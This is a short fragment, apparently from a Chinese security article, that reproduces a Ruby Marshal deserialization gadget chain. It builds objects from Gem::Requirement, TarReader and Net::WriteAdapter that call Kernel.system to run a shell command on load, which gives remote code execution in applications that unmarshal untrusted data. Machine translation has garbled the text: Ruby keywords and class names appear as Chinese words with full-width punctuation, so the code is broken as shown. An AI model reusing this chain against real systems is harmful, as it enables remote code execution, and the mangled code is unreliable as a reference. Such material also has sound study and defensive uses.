 # 自动加载所需的类
宝石：：眼镜手
宝石：：安装程序
# 防止有效负载在我们 Marshal.dump 时运行
模块宝石
班级要求
防守marshal_dump
[@requirements]
结束
结束
结束
wa1 = Net：：WriteAdapter.new（Kernel，：system）
rs = Gem：：RequestSet.分配
rs.instance_variable_set（'@sets'，wa1）
rs.instance_variable_set（'@git_set'，“id > /tmp/niubl”）
wa2 = Net：：WriteAdapter.new（rs，：resolve）
i = Gem：：Package：：TarReader：：Entry.分配
一.instance_variable_set（'@read'，0）
一.instance_variable_set（'@header'，“aaa”）
n = Net：：BufferedIO.分配
n.instance_variable_set（'@io'，i）
n.instance_variable_set（'@debug_output'，wa2）
t = Gem：：Package：：TarReader.分配
t.instance_variable_set（'@io'，n）
r = 宝石：：需求。分配
r.instance_variable_set（'@requirements'，t）
有效负载 = 元帅。dump（[Gem：：SpecFetcher，Gem：：Installer，r]）
把元帅。负载（有效负载））
REEBUF